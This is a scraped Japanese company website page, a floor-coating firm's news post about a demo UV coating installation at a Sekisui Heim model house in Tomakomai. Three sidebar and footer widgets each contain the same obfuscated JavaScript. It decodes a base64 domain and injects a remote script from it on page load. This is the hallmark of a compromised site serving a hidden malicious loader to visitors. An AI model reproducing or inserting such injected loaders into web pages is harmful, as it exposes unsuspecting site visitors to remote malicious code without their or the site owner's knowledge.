					<span class="screen-reader-text">検索:</span>
					<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="検索" />
			</form>                                        </div>
                                                                    </div>
                                                                                                    <div class="offcanvas-sidebar-toggle">
                                        <i class="fa fa-bars"></i>
                                    </div>
                                                                                </div>
                                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">メニュー</div>
                </a>
            
            <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-295 nav-item"><a title="HOME" href="https://ecohokkaidou.com/" class="nav-link">HOME</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-183 nav-item"><a title="商品一覧" href="https://ecohokkaidou.com/?page_id=87" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-183">商品一覧</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-183" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400 nav-item"><a title="お客様の声" href="https://ecohokkaidou.com/?page_id=396" class="dropdown-item">お客様の声</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184 nav-item"><a title="会社案内" href="https://ecohokkaidou.com/?page_id=89" class="nav-link">会社案内</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 nav-item"><a title="営業エリア" href="https://ecohokkaidou.com/?page_id=91" class="nav-link">営業エリア</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-186 nav-item"><a title="プライバシーポリシー" href="https://ecohokkaidou.com/?page_id=3" class="nav-link">プライバシーポリシー</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187 nav-item"><a title="お問い合わせフォーム" href="https://ecohokkaidou.com/?page_id=93" class="nav-link">お問い合わせフォーム</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            				<div class="container main-container" role="main">
					<div class="page-area">		
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 col-md-push-3">
                                 
                <div class="post-1229 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                            <div class="single-head">
                                                            <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					5月				</span>
				<span class="posted-date-day">
					02				</span>
				<span class="posted-date-year">	
					2022				</span>
			</div>
							<div class="comments-meta comments-off">
				オフ				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                                                        <h1 class="single-title">セキスイハイムモデルハウスのデモ施工</h1>                                                                                        		<span class="author-meta">
			<span class="author-meta-by">投稿者:</span>
			<a href="https://ecohokkaidou.com/?author=1">
				エコテック北海道			</a>
		</span>
		                                                    </div>
                                                                                            			<div class="news-thumb ">
				<img fetchpriority="high" width="1140" height="641" src="https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-1140x641.jpeg" class="attachment-futurio-single size-futurio-single wp-post-image" alt="" decoding="async" srcset="https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-1140x641.jpeg 1140w, https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-720x405.jpeg 720w" sizes="(max-width: 1140px) 100vw, 1140px" />			</div><!-- .news-thumb -->
			                                                                <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                    <p>先週</p>
<p>セキスイハイム様のモデルハウスにUVコーティングペットタイプをデモ施工しました。</p>
<p>場所は苫小牧市イオンモールとなりの新住宅展示場です。</p>
<p>4月28日グランドオープンですので興味のある方は是非ご見学下さい。</p>
<p>&nbsp;</p>
<p>弊社はセキスイハイム様はじめ、全国の大手ハウスメーカー様に正式採用されている唯一のフロアコーティング会社です。</p>
<p><img decoding="async" class="alignnone size-medium wp-image-1227" src="https://ecohokkaidou.com/wp-content/uploads/2022/05/4932308B-FE77-41ED-A13E-6E84C9C1E8CE-300x300.jpeg" alt="" width="300" height="300" srcset="https://ecohokkaidou.com/wp-content/uploads/2022/05/4932308B-FE77-41ED-A13E-6E84C9C1E8CE-300x300.jpeg 300w, https://ecohokkaidou.com/wp-content/uploads/2022/05/4932308B-FE77-41ED-A13E-6E84C9C1E8CE-1024x1024.jpeg 1024w, https://ecohokkaidou.com/wp-content/uploads/2022/05/4932308B-FE77-41ED-A13E-6E84C9C1E8CE-150x150.jpeg 150w, https://ecohokkaidou.com/wp-content/uploads/2022/05/4932308B-FE77-41ED-A13E-6E84C9C1E8CE-768x768.jpeg 768w, https://ecohokkaidou.com/wp-content/uploads/2022/05/4932308B-FE77-41ED-A13E-6E84C9C1E8CE-1536x1536.jpeg 1536w, https://ecohokkaidou.com/wp-content/uploads/2022/05/4932308B-FE77-41ED-A13E-6E84C9C1E8CE-2048x2048.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" class="alignnone size-medium wp-image-1228" src="https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-300x225.jpeg" alt="" width="300" height="225" srcset="https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-300x225.jpeg 300w, https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-1024x768.jpeg 1024w, https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-768x576.jpeg 768w, https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-1536x1152.jpeg 1536w, https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-2048x1536.jpeg 2048w, https://ecohokkaidou.com/wp-content/uploads/2022/05/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-160x120.jpeg 160w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">投稿日:</span><a href="https://ecohokkaidou.com/?cat=5">News</a></div></div>
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ecohokkaidou.com/?p=1225" rel="prev"><span class="screen-reader-text">過去の投稿</span><span aria-hidden="true" class="nav-subtitle">前</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>ラブラドール　コアちゃん宅ペットコーティング</span></a></div><div class="nav-next"><a href="https://ecohokkaidou.com/?p=1233" rel="next"><span class="screen-reader-text">次の投稿</span><span aria-hidden="true" class="nav-subtitle">次</span> <span class="nav-title">室蘭市タマホームUVコーティング<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 col-md-pull-9">
        <div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="custom_html-115" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>	
    </div>		


        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    Copyright © 2007 エコテック北海道 All rights reserved.
<img src="//log.hcli.work/ecotec/thk/track.php" alt="" width="1" height="1" />                </div>
            </div>	
        </footer>
    
</div><!-- end page-wrap -->


    <div id="site-menu-sidebar" class="offcanvas-sidebar" >
        <div class="offcanvas-sidebar-close">
            <i class="fa fa-times"></i>
        </div>
        <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TM9FCDN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="tel:0118265759" onclick="ga('send','event','Phone','Click To Call', 'Phone')"; style="color:#ffffff !important; background-color:#dda552;" class="ctc_bar" id="click_to_call_bar""> <span class="icon  ctc-icon-phone"></span>タップで今すぐ電話！</a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='ctc-styles-css' href='https://ecohokkaidou.com/wp-content/plugins/really-simple-click-to-call/css/ctc_style.css?ver=40a874ae8f764bbb7adb8f6cd6f76a0d' type='text/css' media='all' />
<script type="text/javascript" src="https://ecohokkaidou.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ecohokkaidou.com\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/plugins/futurio-extra/assets/js/futurio-extra.js?ver=2.0.19" id="futurio-extra-js-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=307969517&t=pageview&_s=1&dl=https%3A%2F%2Fecohokkaidou.com%2F%3Fp%3D1229&ul=en-us%40posix&dt=%E3%82%BB%E3%82%AD%E3%82%B9%E3%82%A4%E3%83%8F%E3%82%A4%E3%83%A0%E3%83%A2%E3%83%87%E3%83%AB%E3%83%8F%E3%82%A6%E3%82%B9%E3%81%AE%E3%83%87%E3%83%A2%E6%96%BD%E5%B7%A5%20%7C%20%E3%82%A8%E3%82%B3%E3%83%86%E3%83%83%E3%82%AF%E5%8C%97%E6%B5%B7%E9%81%93&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1976870943&gjid=1714945795&cid=1852495307.1768622890&tid=UA-193552506-2&_gid=259779432.1768622890&_r=1&_slc=1&gtm=45He61e1n81TM9FCDNv845416738za200zd845416738&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495938~115616985~115938466~115938469~117041587&z=122545820
body_size: -832
content:
2,cG-E8M37P6CCT

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=307969517&t=pageview&_s=1&dl=https%3A%2F%2Fecohokkaidou.com%2F%3Fp%3D1229&ul=en-us%40posix&dt=%E3%82%BB%E3%82%AD%E3%82%B9%E3%82%A4%E3%83%8F%E3%82%A4%E3%83%A0%E3%83%A2%E3%83%87%E3%83%AB%E3%83%8F%E3%82%A6%E3%82%B9%E3%81%AE%E3%83%87%E3%83%A2%E6%96%BD%E5%B7%A5%20%7C%20%E3%82%A8%E3%82%B3%E3%83%86%E3%83%83%E3%82%AF%E5%8C%97%E6%B5%B7%E9%81%93&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1965529322&gjid=693637118&cid=1852495307.1768622890&tid=UA-193552506-19&_gid=259779432.1768622890&_r=1&_slc=1&gtm=45He61e1n81TM9FCDNv845416738za200zd845416738&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495938~115616985~115938466~115938469~117041587&z=2128851605
body_size: -451
content:
2,cG-DCT9X4T8T3